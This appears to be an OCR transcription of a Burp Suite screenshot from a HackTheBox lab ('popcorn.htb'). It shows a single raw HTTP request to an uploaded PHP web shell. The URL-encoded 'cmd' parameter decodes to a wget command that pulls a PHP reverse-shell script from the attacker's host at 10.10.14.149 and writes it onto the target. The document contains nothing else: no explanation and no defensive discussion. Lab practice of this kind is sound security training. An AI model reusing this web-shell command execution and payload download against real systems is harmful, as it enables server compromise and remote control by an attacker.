 Request
Pretty Raw Hex Hackvertor \n
1 GET /torrent/upload/86adccf057ac813938d277c05334239eaf7ebd3d.php?cmd=
%77%67%65%74%20%31%30%2e%31%30%2e%31%34%2e%31%34%39%3a%37%30%38%30%2f%70%68%70%5f%72%65%76%65%72%73%65%5f%73%68%65%6c%6c%2e%70%68%70%
20%2d%4f%20%67%65%61%72%32%2e%70%68%70 HTTP/1.1
2 Host: popcorn.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: saveit_0=0; saveit_1=; /torrent/torrents.php=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/login.php=
; /torrent/=; PHPSESSID=fefd5287acc5d7b84c9cf0e6ea148009
10 Connection: close
11
12